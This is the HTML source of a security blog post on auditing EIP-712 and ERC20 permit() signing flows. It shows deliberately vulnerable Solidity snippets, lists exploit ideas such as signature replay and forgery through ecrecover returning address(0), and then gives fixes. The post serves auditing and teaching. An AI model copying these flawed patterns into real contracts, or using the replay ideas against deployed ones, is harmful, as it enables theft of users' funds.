

<file: docs/posts/auditing-eip-712-what-to-look-for-in-off-chain-signing-flows.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='How to audit EIP-712 smart contracts for signature replay, forgery, and off-chain signing bugs. Covers common mistakes in EIP-712 and ERC20Permit implementations.'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>Auditing EIP-712: What to Look For in Off-Chain Signing Flows</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://0xh4ty.github.io/posts/auditing-eip-712-what-to-look-for-in-off-chain-signing-flows.html'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='Auditing EIP-712: What to Look For in Off-Chain Signing Flows'>
    <meta property='og:description' content='How to audit EIP-712 smart contracts for signature replay, forgery, and off-chain signing bugs. Covers common mistakes in EIP-712 and ERC20Permit implementations.'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://0xh4ty.github.io/posts/auditing-eip-712-what-to-look-for-in-off-chain-signing-flows.html'>
    <meta property='og:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='Auditing EIP-712: What to Look For in Off-Chain Signing Flows'>
    <meta name='twitter:description' content='How to audit EIP-712 smart contracts for signature replay, forgery, and off-chain signing bugs. Covers common mistakes in EIP-712 and ERC20Permit implementations.'>
    <meta name='twitter:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <link rel='stylesheet' href='../assets/css/pico.min.css'>
    <link rel='stylesheet' href='../assets/styles.css'>
    <link rel='stylesheet' href='../assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='../assets/prism/prism-line-numbers.min.css'>

    <script src='../assets/prism/prism.min.js'></script>
    <script src='../assets/prism/prism-solidity.min.js'></script>
    <script src='../assets/prism/prism-line-numbers.min.js'></script>

    
    <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "9c1e0c4b473f4376a08b470a425d8160"}'></script>
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='../index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='../index.html'>Home</a></li>
      <li><a href='../posts.html'>Posts</a></li>
      <li><a href='../about.html'>About</a></li>
      <li><a href='../license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<h1>Auditing EIP-712: What to Look For in Off-Chain Signing Flows</h1>
                     <p><strong>By 0xh4ty</strong> - 2025-06-08 - 4 min read</p>
                     <h2>Introduction</h2>
<p>EIP-712 is a standard designed to make off-chain signing of structured data both secure and user-friendly. It is used extensively in the Ethereum ecosystem, especially in DeFi protocols where actions such as token approvals are signed off-chain to save gas. A prominent example of this is the ERC20 <code>permit()</code> function introduced by EIP-2612, which allows token holders to approve transfers without sending an on-chain transaction.</p>
<p>However, incorrect implementations of EIP-712 are a rich source of vulnerabilities. Improper handling of signed data can lead to serious bugs, including signature replay attacks and signature forgery. This post explores this bug class in depth.</p>
<h2>The Basics of EIP-712</h2>
<p>EIP-712 defines how to sign typed structured data in a way that prevents signature ambiguity. This makes signatures context-specific, reducing the risk of misuse across different domains or contracts.</p>
<p>EIP-2612 extends ERC20 with <code>permit()</code>, <code>nonces()</code>, and <code>DOMAIN_SEPARATOR()</code> to enable gasless approvals. The permit flow relies on strict adherence to EIP-712 to prevent misuse.</p>
<h2>Observed Patterns</h2>
<ul>
<li>Static or missing DOMAIN_SEPARATOR. Signature replay across contracts or chains.</li>
<li>No nonce. Signature replay on same contract leading to funds drain.</li>
<li>No deadline. Signature valid forever allowing delayed replay attacks.</li>
<li>Wrong struct hashing (typeHash) because of wrong order leading to DoS.</li>
<li>Using abi.encodePacked in place of abi.encode causing DoS.</li>
<li>Skipping \x19\x01 prefix. Signature mismatch and DoS.</li>
<li>Missing signer != address(0) check. Signature forgery via ecrecover returning address(0).</li>
<li>Custom permit() instead of using OpenZeppelin ERC20Permit—often the root of these mistakes.</li>
</ul>
<h2>Vulnerable Code Patterns</h2>
<h3>Static DOMAIN_SEPARATOR (missing chainId and address(this))</h3>
<pre class="line-numbers"><code class="language-solidity">bytes32 public constant DOMAIN_SEPARATOR = keccak256(
    abi.encode(
        keccak256("EIP712Domain(string name,string version)"),
        keccak256(bytes("TokenName")),
        keccak256(bytes("1"))
    )
);
</code></pre>
<h3>No nonce in permit struct or no increment of nonces[owner]</h3>
<pre class="line-numbers"><code class="language-solidity">bytes32 structHash = keccak256(
    abi.encode(
        PERMIT_TYPEHASH,
        owner,
        spender,
        value,
        deadline // missing nonce!
    )
);

// Missing: _nonces[owner]++;
</code></pre>
<h3>No deadline check</h3>
<pre class="line-numbers"><code class="language-solidity">// Missing: require(block.timestamp &lt;= deadline, "expired");
</code></pre>
<h3>Wrong struct hashing (typeHash)</h3>
<pre class="line-numbers"><code class="language-solidity">bytes32 public constant PERMIT_TYPEHASH = keccak256(
    "Permit(address owner,address spender,uint256 deadline,uint256 value)" // wrong order and missing nonce
);
</code></pre>
<h3>Using abi.encodePacked instead of abi.encode</h3>
<pre class="line-numbers"><code class="language-solidity">bytes32 structHash = keccak256(
    abi.encodePacked(
        PERMIT_TYPEHASH,
        owner,
        spender,
        value,
        nonce,
        deadline
    )
);
</code></pre>
<h3>Skipping \x19\x01 prefix</h3>
<pre class="line-numbers"><code class="language-solidity">bytes32 digest = keccak256(
    abi.encodePacked(
        DOMAIN_SEPARATOR,
        structHash
    )
);
</code></pre>
<h3>Missing signer != address(0) check</h3>
<pre class="line-numbers"><code class="language-solidity">address signer = ecrecover(digest, v, r, s);
// Missing: require(signer != address(0), "invalid sig");
require(signer == owner, "invalid sig");
</code></pre>
<h3>Rolling custom permit() instead of importing OpenZeppelin ERC20Permit</h3>
<pre class="line-numbers"><code class="language-solidity">contract MyToken is ERC20, IERC20Permit {
    // Manual DOMAIN_SEPARATOR, manual nonces, manual ecrecover — risky
}
</code></pre>
<h2>Exploit Ideas</h2>
<ul>
<li>Replay a signature on a different contract if DOMAIN_SEPARATOR is static or missing chainId/address(this).</li>
<li>Replay a signature multiple times on the same contract if nonce is missing or not incremented.</li>
<li>Use a signature after its intended lifetime if deadline is missing or deadline check is not enforced.</li>
<li>Craft a malicious signature with reordered or missing fields to exploit wrong struct hashing.</li>
<li>Trigger signature mismatch DoS by skipping the \x19\x01 prefix.</li>
<li>Forge a signature by passing random (v, r, s) that makes ecrecover return address(0), combined with owner == address(0) in permit.</li>
<li>Target poorly written custom permit() implementations that deviate from OpenZeppelin ERC20Permit standard.</li>
</ul>
<h2>How to Fix</h2>
<ul>
<li>Use OpenZeppelin ERC20Permit implementation and avoid writing custom permit() functions.</li>
<li>If writing custom permit(), strictly follow EIP-712 and EIP-2612 specifications.</li>
<li>DOMAIN_SEPARATOR must include chainId and address(this), and must be dynamic if chainId can change.</li>
<li>Always include nonce in the struct hash and increment nonce on each successful permit().</li>
<li>Always include deadline in the struct hash and enforce require(block.timestamp &lt;= deadline).</li>
<li>Use correct PERMIT_TYPEHASH with exact field order and types per EIP-2612.</li>
<li>Use abi.encode, not abi.encodePacked.</li>
<li>Always build digest as keccak256(“\x19\x01” || DOMAIN_SEPARATOR || structHash).</li>
<li>Always check require(signer != address(0), “invalid sig”) after ecrecover.</li>
<li>Always check require(owner != address(0), “invalid owner”) to prevent permit() to/from address(0).</li>
<li>Audit any custom permit() implementation carefully.</li>
</ul>
<h2>References and Further Reading</h2>
<ul>
<li><a href="https://eips.ethereum.org/EIPS/eip-712">EIP-712 Typed structured data hashing and signing</a></li>
<li><a href="https://eips.ethereum.org/EIPS/eip-2612">EIP-2612 Permit Extension for EIP-20 Signed Approvals</a></li>
<li><a href="https://github.com/OpenZeppelin/openzeppelin-contracts/blob/master/contracts/token/ERC20/extensions/ERC20Permit.sol">OpenZeppelin ERC20Permit.sol</a></li>
</ul>
<h2>Conclusion</h2>
<p>Not only the variants covered in this post, but there are over 20 known variants caused by broken EIP-712 implementations.</p>
<p>Broken EIP-712 implementations are one of the most common and dangerous bug classes in DeFi smart contracts. The financial impact of a signature replay attack can be devastating. Strict adherence to the standard and using well-audited libraries like OpenZeppelin ERC20Permit is the best way to avoid these pitfalls.</p>

                     <div class='support-section'>
  <div class='coffee-btn-wrapper'>
    <script
      type='text/javascript'
      src='https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js'
      data-name='bmc-button'
      data-slug='0xh4ty'
      data-color='#222433'
      data-emoji=''
      data-font='Cookie'
      data-text='Buy me a coffee'
      data-outline-color='#ffffff'
      data-font-color='#ffffff'
      data-coffee-color='#FFDD00'>
    </script>
  </div>

  <p class='support-text'>
    If you enjoy my work or find my research useful, consider buying me a coffee ☕ Your support helps me continue writing, researching, and building.
  </p>
</div>
                     <div class='post-navigation'>
            <a href='replicating-and-fuzzing-a-sushiswap-migration-vulnerability.html' class='nav-button nav-prev'>
                ← Previous
            </a>

            <a href='../index.html' class='nav-button nav-home'>
                Home
            </a>

            <a href='don-t-trust-the-callback-a-hacker-s-guide-to-reentrancy.html' class='nav-button nav-next'>
                Next →
            </a>
        </div>

        <div class='browse-posts'>
            <a href='../posts.html'>
                Browse all posts →
            </a>
        </div>
</main>
<footer class='container' style='text-align: center;'>
    <p>
        <a href='https://github.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='https://x.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025-Present <a href='https://x.com/0xh4ty'>0xh4ty</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
</html>
</file>

